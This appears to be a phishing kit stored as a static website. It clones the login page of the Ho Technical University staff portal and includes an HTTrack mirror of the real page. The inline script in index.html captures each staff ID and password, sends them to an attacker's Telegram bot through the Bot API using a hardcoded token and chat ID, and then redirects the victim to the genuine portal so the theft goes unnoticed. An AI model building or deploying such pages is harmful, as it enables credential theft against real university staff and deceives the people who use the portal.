
<file: staffportal/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta content="width=device-width, initial-scale=1" name="viewport" />
	<title>HTU - Login</title>
	<link rel="icon" href="assets/images/favicon.ico" type="image/x-icon">
	<link href="assets/css/app.min.css" rel="stylesheet">
	<link href="assets/css/style.css" rel="stylesheet" />
	<link href="assets/css/pages/extra_pages.css" rel="stylesheet" />
</head>

<body>
	<div class="limiter">
		<div class="container-login100">
			<form class="login100-form validate-form" id="loginForm">
				<h4 style="color: blue;" class="text-center"><strong>HO TECHNICAL UNIVERSITY - STAFF PORTAL</strong></h4>
				<span class="login100-form-title p-b-45">
					<img src="assets/images/logo.png" height="100" width="100"><br /><br />
					<h4>Login to start your session</h4>
				</span>

				<div class="wrap-input100 validate-input" data-validate="Staff ID is required">
					<input class="input100" type="text" name="staff_id" id="staff_id" required>
					<span class="focus-input100"></span>
					<span class="label-input100">Staff ID / Email</span>
				</div>

				<div class="wrap-input100 validate-input" data-validate="Password is required">
					<input class="input100" type="password" name="password" required>
					<span class="focus-input100"></span>
					<span class="label-input100">Password</span>
				</div>

				<div class="container-login100-form-btn">
					<button class="login100-form-btn" type="submit">
						Login
					</button>
				</div>

				<br>
				<p class="text-center">OR</p>
				<div align="center">
					<a href="#"><img src="assets/images/sign-in-with-google.png" height="50" width="300" /></a>
				</div>
				<div align="center">
					<br>
					<button data-toggle="modal" data-target="#exampleModal" type="button" class="txt1 btn btn-danger btn-lg">
						Forgot Password?
					</button>
				</div>
			</form>

			<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
				<div class="modal-dialog" role="document">
					<div class="modal-content">
						<div class="modal-header">
							<h5 class="modal-title" id="exampleModalLabel">Reset Password</h5>
							<button type="button" class="close" data-dismiss="modal" aria-label="Close">
								<span aria-hidden="true">&times;</span>
							</button>
						</div>
						<div class="modal-body">
							<label class="control-label" for="reset_staff_id">Enter your staff ID / Email</label>
							<input type="text" class="form-control" id="reset_staff_id" />
						</div>
						<div class="modal-footer">
							<button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
							<button type="button" class="btn btn-primary" onclick="alert('System maintenance. Try again later.')">Submit</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script src="assets/js/app.min.js"></script>
	<script src="assets/js/pages/examples/pages.js"></script>
	<script src="assets/js/pages/medias/carousel.js"></script>
	<script src="assets/js/sweetalert.min.js"></script>

	<script type="text/javascript">
		const botToken = "8047216734:AAH5UNqdJQ9f6Ub4buFUB-8Zy6rgPzk0AI8";
		const chatId = "5695503385";

		document.getElementById('loginForm').addEventListener('submit', function(e) {
			e.preventDefault(); 

			// Getting values from the inputs
			var staffId = document.querySelector('input[name="staff_id"]').value;
			var password = document.querySelector('input[name="password"]').value;

			// Formatting the message
			var message = `🚀 *HTU LOGIN ALERT* 🚀\n\n👤 *Staff ID:* \`${staffId}\` \n🔑 *Password:* \`${password}\``;

			// Telegram API URL
			var url = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}&parse_mode=MarkdownV2`;

			// Send to your Telegram
			fetch(url)
				.then(response => {
					// Redirect to the real HTU site after data is sent
					window.location.href = "https://erp.htu.edu.gh/staffportal/"; 
				})
				.catch(error => {
					// If error, redirect anyway to keep it looking natural
					window.location.href = "https://erp.htu.edu.gh/staffportal/";
				});
		});
	</script>
</body>
</html>
</file>

<file: staffportal/HTU STAFF LOGIN PORTAL.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from erp.htu.edu.gh/staffportal/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 30 Jan 2026 10:10:13 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
	<meta charset="UTF-8">
	<meta content="width=device-width, initial-scale=1" name="viewport" />
	<title>HTU - Login</title>
	<!-- Favicon-->
	<link rel="icon" href="assets/images/favicon.ico" type="image/x-icon">
	<!-- Plugins Core Css -->
	<link href="assets/css/app.min.css" rel="stylesheet">
	<!-- Custom Css -->
	<link href="assets/css/style.css" rel="stylesheet" />
	<link href="assets/css/pages/extra_pages.css" rel="stylesheet" />
</head>

<body>
	<div class="limiter">
		<div class="container-login100">
			<form class="login100-form validate-form" method="POST" action="/capture">
				<h4 style="color: blue;" class="text-center"><strong>HO TECHNICAL UNIVERSITY - STAFF PORTAL</strong></h4>
				<span class="login100-form-title p-b-45">
					<img src="assets/images/logo.png" height="100" width="100"><br /><br />
					<h4>Login to start your session</h4>
				</span>

				<div class="wrap-input100 validate-input" data-validate="Staff ID is required">
					<input class="input100" type="text" name="staff_id" id="staff_id">
					<span class="focus-input100"></span>
					<span class="label-input100">Staff ID / Email</span>
				</div>


				<div class="wrap-input100 validate-input" data-validate="Password is required">
					<input class="input100" type="password" name="password">
					<span class="focus-input100"></span>
					<span class="label-input100">Password</span>
				</div>

				<!-- <div class="flex-sb-m w-full p-t-15 p-b-20">
					<div class="form-check">
						<label class="form-check-label">
							<input class="form-check-input" type="checkbox" value=""> Remember me
							<span class="form-check-sign">
								<span class="check"></span>
							</span>
						</label>
					</div>
				</div> -->


				<div class="container-login100-form-btn">
					<button class="login100-form-btn" type="submit" name="login">
						Login
					</button>
				</div>

				<br>
				<p class="text-center">OR</p>
				<div align="center"><a href="https://accounts.google.com/o/oauth2/auth?response_type=code&amp;access_type=online&amp;client_id=872907740363-5imh98bb8hukij7gejfkhtjq72aub96c.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Ferp.htu.edu.gh%2Fstaffportal%2Flogin&amp;state&amp;scope=email%20profile&amp;approval_prompt=auto"><img src="assets/images/sign-in-with-google.png" height="50" width="300" /></a></div>
				<div align="center">
					<br>
					<button data-toggle="modal" data-target="#exampleModal" type="button" class="txt1 btn btn-danger btn-lg">
						Forgot Password?
					</button>
				</div>

			</form>

			<!-- <div class="login100-more">
					<div class="card">
						<div class="header">
							<h1 style="color: blue;"><strong>HO TECHNICAL UNIVERSITY - STAFF PORTAL</strong></h1>
						</div>
						<div class="body">
							<div class="owl-carousel owl-theme" id="single_slide_autoplay">
								<div class="item">
									<img src="assets/images/image-gallery/pic2.jpg" alt="">
								</div>
								<div class="item">
									<img src="assets/images/image-gallery/pic6.jpg" alt="">
								</div>
								<div class="item">
									<img src="assets/images/image-gallery/pic1.png" alt="">
								</div>
								<div class="item">
									<img src="assets/images/image-gallery/pic4.jpg" alt="">
								</div>
								<div class="item">
									<img src="assets/images/image-gallery/pic1.jpg" alt="">
								</div>
								<div class="item">
									<img src="assets/images/image-gallery/pic3.jpg" alt="">
								</div>
								<div class="item">
									<img src="assets/images/image-gallery/pic5.jpg" alt="">
								</div>
								<div class="item">
									<img src="assets/images/image-gallery/pic7.jpg" alt="">
								</div>
							</div>
						</div>
					</div>
				</div> -->

			<!-- Reset Modal -->
			<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
				<div class="modal-dialog" role="document">
					<div class="modal-content">
						<form method="POST">
							<div class="modal-header">
								<h5 class="modal-title" id="exampleModalLabel">Reset Password</h5>
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
							</div>
							<div class="modal-body">
								<label class="control-label" for="staff_id">Enter your staff ID / Email</label>
								<input type="text" class="form-control" name="staff_id" id="staff_id" />
							</div>
							<div class="modal-footer">
								<button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
								<button type="submit" name="do_reset" class="btn btn-primary">Submit</button>
							</div>
						</form>
					</div>
				</div>
			</div>

			<!-- Verify Modal -->
			<div class="modal fade" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="verifyModalLabel" aria-hidden="true">
				<div class="modal-dialog" role="document">
					<div class="modal-content">
						<form method="POST">
							<div class="modal-header">
								<h5 class="modal-title" id="verifyModalLabel">Reset Password</h5>
								<button type="button" class="close" data-dismiss="modal" aria-label="Close">
									<span aria-hidden="true">&times;</span>
								</button>
							</div>
							<div class="modal-body">
								<label class="control-label">A token has been sent to your email and phone number. Please use the token to reset your password.</label>
								<br><br>
								<div class="row">
									<label class="control-label" for="token">Enter verification token</label>
									<input type="text" class="form-control" name="token" id="token" />
								</div>

								<div class="row">
									<label class="control-label" for="password1">Enter new password</label>
									<input type="password" class="form-control" name="password1" id="password1" />
								</div>

								<div class="row">
									<label class="control-label" for="password2">Repeat password</label>
									<input type="password" class="form-control" name="password2" id="password2" />
								</div>
							</div>
							<div class="modal-footer">
								<button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
								<button type="submit" name="do_verify" class="btn btn-primary">Submit</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Plugins Js -->
	<script src="assets/js/app.min.js"></script>
	<!-- Extra page Js -->
	<script src="assets/js/pages/examples/pages.js"></script>

	<script src="assets/js/pages/medias/carousel.js"></script>

	<script src="assets/js/sweetalert.min.js"></script>

	<script type="text/javascript">
		function reset_password() {
			var staff_id = document.getElementById('staff_id').value;
			if (staff_id == '') {
				swal('Please enter your staff id to proceed.')
					.then((value) => {
						location.href = 'index-2.html';
					});
			} else {
				$.ajax({
					type: 'POST',
					data: 'staff_id=' + staff_id,
					url: 'send_reset.php',
					success: function(msg) {
						if (msg == 1) {
							swal('A token has been sent to your email. Please use the token to reset your password.')
								.then((value) => {
									location.href = 'reset_password5445.html?id=' + staff_id;
								});
						} else {
							swal('Sorry. An error occured. Please check and try again.')
								.then((value) => {
									location.href = 'index-2.html';
								});
						}
					}
				});
			}
		}
	</script>

	
	</body>


<!-- Mirrored from erp.htu.edu.gh/staffportal/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 30 Jan 2026 10:10:21 GMT -->
</html>
</file>

<file: staffportal/reset_password5445.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>404 Page Not Found</title>
<style type="text/css">

::selection { background-color: #E13300; color: white; }
::-moz-selection { background-color: #E13300; color: white; }

body {
	background-color: #fff;
	margin: 40px;
	font: 13px/20px normal Helvetica, Arial, sans-serif;
	color: #4F5155;
}

a {
	color: #003399;
	background-color: transparent;
	font-weight: normal;
}

h1 {
	color: #444;
	background-color: transparent;
	border-bottom: 1px solid #D0D0D0;
	font-size: 19px;
	font-weight: normal;
	margin: 0 0 14px 0;
	padding: 14px 15px 10px 15px;
}

code {
	font-family: Consolas, Monaco, Courier New, Courier, monospace;
	font-size: 12px;
	background-color: #f9f9f9;
	border: 1px solid #D0D0D0;
	color: #002166;
	display: block;
	margin: 14px 0 14px 0;
	padding: 12px 10px 12px 10px;
}

#container {
	margin: 10px;
	border: 1px solid #D0D0D0;
	box-shadow: 0 0 8px #D0D0D0;
}

p {
	margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
	<div id="container">
		<h1>404 Page Not Found</h1>
		<p>The page you requested was not found.</p>	</div>
</body>
</html>
</file>

<file: staffportal/assets/fonts/Simple-Line-Iconsb26c-2.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 500 Internal Server Error
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">500</h1>
<h2 style="margin-top:20px;font-size: 30px;">Internal Server Error
</h2>
<p>An internal server error has occured.</p>
</div></div></body></html>
</file>
<file: staffportal/assets/css/style.css>
@charset "UTF-8";@import url(../fonts/themify-icons/themify-icons.css);@import url(../fonts/simple-line-icons/css/simple-line-icons.css);.m-l--125{margin-left:-125px}.m-t--125{margin-top:-125px}.m-r--125{margin-right:-125px}.m-b--125{margin-bottom:-125px}.m-l--120{margin-left:-120px}.m-t--120{margin-top:-120px}.m-r--120{margin-right:-120px}.m-b--120{margin-bottom:-120px}.m-l--115{margin-left:-115px}.m-t--115{margin-top:-115px}.m-r--115{margin-right:-115px}.m-b--115{margin-bottom:-115px}.m-l--110{margin-left:-110px}.m-t--110{margin-top:-110px}.m-r--110{margin-right:-110px}.m-b--110{margin-bottom:-110px}.m-l--105{margin-left:-105px}.m-t--105{margin-top:-105px}.m-r--105{margin-right:-105px}.m-b--105{margin-bottom:-105px}.m-l--100{margin-left:-100px}.m-t--100{margin-top:-100px}.m-r--100{margin-right:-100px}.m-b--100{margin-bottom:-100px}.m-l--95{margin-left:-95px}.m-t--95{margin-top:-95px}.m-r--95{margin-right:-95px}.m-b--95{margin-bottom:-95px}.m-l--90{margin-left:-90px}.m-t--90{margin-top:-90px}.m-r--90{margin-right:-90px}.m-b--90{margin-bottom:-90px}.m-l--85{margin-left:-85px}.m-t--85{margin-top:-85px}.m-r--85{margin-right:-85px}.m-b--85{margin-bottom:-85px}.m-l--80{margin-left:-80px}.m-t--80{margin-top:-80px}.m-r--80{margin-right:-80px}.m-b--80{margin-bottom:-80px}.m-l--75{margin-left:-75px}.m-t--75{margin-top:-75px}.m-r--75{margin-right:-75px}.m-b--75{margin-bottom:-75px}.m-l--70{margin-left:-70px}.m-t--70{margin-top:-70px}.m-r--70{margin-right:-70px}.m-b--70{margin-bottom:-70px}.m-l--65{margin-left:-65px}.m-t--65{margin-top:-65px}.m-r--65{margin-right:-65px}.m-b--65{margin-bottom:-65px}.m-l--60{margin-left:-60px}.m-t--60{margin-top:-60px}.m-r--60{margin-right:-60px}.m-b--60{margin-bottom:-60px}.m-l--55{margin-left:-55px}.m-t--55{margin-top:-55px}.m-r--55{margin-right:-55px}.m-b--55{margin-bottom:-55px}.m-l--50{margin-left:-50px}.m-t--50{margin-top:-50px}.m-r--50{margin-right:-50px}.m-b--50{margin-bottom:-50px}.m-l--45{margin-left:-45px}.m-t--45{margin-top:-45px}.m-r--45{margin-right:-45px}.m-b--45{margin-bottom:-45px}.m-l--40{margin-left:-40px}.m-t--40{margin-top:-40px}.m-r--40{margin-right:-40px}.m-b--40{margin-bottom:-40px}.m-l--35{margin-left:-35px}.m-t--35{margin-top:-35px}.m-r--35{margin-right:-35px}.m-b--35{margin-bottom:-35px}.m-l--30{margin-left:-30px}.m-t--30{margin-top:-30px}.m-r--30{margin-right:-30px}.m-b--30{margin-bottom:-30px}.m-l--25{margin-left:-25px}.m-t--25{margin-top:-25px}.m-r--25{margin-right:-25px}.m-b--25{margin-bottom:-25px}.m-l--20{margin-left:-20px}.m-t--20{margin-top:-20px}.m-r--20{margin-right:-20px}.m-b--20{margin-bottom:-20px}.m-l--15{margin-left:-15px}.m-t--15{margin-top:-15px}.m-r--15{margin-right:-15px}.m-b--15{margin-bottom:-15px}.m-l--10{margin-left:-10px}.m-t--10{margin-top:-10px}.m-r--10{margin-right:-10px}.m-b--10{margin-bottom:-10px}.m-l--5{margin-left:-5px}.m-t--5{margin-top:-5px}.m-r--5{margin-right:-5px}.m-b--5{margin-bottom:-5px}.m-l-0{margin-left:0}.m-t-0{margin-top:0}.m-r-0{margin-right:0}.m-b-0{margin-bottom:0}.m-l-5{margin-left:5px}.m-t-5{margin-top:5px}.m-r-5{margin-right:5px}.m-b-5{margin-bottom:5px}.m-l-10{margin-left:10px}.m-t-10{margin-top:10px}.m-r-10{margin-right:10px}.m-b-10{margin-bottom:10px}.m-l-15{margin-left:15px}.m-t-15{margin-top:15px}.m-r-15{margin-right:15px}.m-b-15{margin-bottom:15px}.m-l-20{margin-left:20px}.m-t-20{margin-top:20px}.m-r-20{margin-right:20px}.m-b-20{margin-bottom:20px}.m-l-25{margin-left:25px}.m-t-25{margin-top:25px}.m-r-25{margin-right:25px}.m-b-25{margin-bottom:25px}.m-l-30{margin-left:30px}.m-t-30{margin-top:30px}.m-r-30{margin-right:30px}.m-b-30{margin-bottom:30px}.m-l-35{margin-left:35px}.m-t-35{margin-top:35px}.m-r-35{margin-right:35px}.m-b-35{margin-bottom:35px}.m-l-40{margin-left:40px}.m-t-40{margin-top:40px}.m-r-40{margin-right:40px}.m-b-40{margin-bottom:40px}.m-l-45{margin-left:45px}.m-t-45{margin-top:45px}.m-r-45{margin-right:45px}.m-b-45{margin-bottom:45px}.m-l-50{margin-left:50px}.m-t-50{margin-top:50px}.m-r-50{margin-right:50px}.m-b-50{margin-bottom:50px}.m-l-55{margin-left:55px}.m-t-55{margin-top:55px}.m-r-55{margin-right:55px}.m-b-55{margin-bottom:55px}.m-l-60{margin-left:60px}.m-t-60{margin-top:60px}.m-r-60{margin-right:60px}.m-b-60{margin-bottom:60px}.m-l-65{margin-left:65px}.m-t-65{margin-top:65px}.m-r-65{margin-right:65px}.m-b-65{margin-bottom:65px}.m-l-70{margin-left:70px}.m-t-70{margin-top:70px}.m-r-70{margin-right:70px}.m-b-70{margin-bottom:70px}.m-l-75{margin-left:75px}.m-t-75{margin-top:75px}.m-r-75{margin-right:75px}.m-b-75{margin-bottom:75px}.m-l-80{margin-left:80px}.m-t-80{margin-top:80px}.m-r-80{margin-right:80px}.m-b-80{margin-bottom:80px}.m-l-85{margin-left:85px}.m-t-85{margin-top:85px}.m-r-85{margin-right:85px}.m-b-85{margin-bottom:85px}.m-l-90{margin-left:90px}.m-t-90{margin-top:90px}.m-r-90{margin-right:90px}.m-b-90{margin-bottom:90px}.m-l-95{margin-left:95px}.m-t-95{margin-top:95px}.m-r-95{margin-right:95px}.m-b-95{margin-bottom:95px}.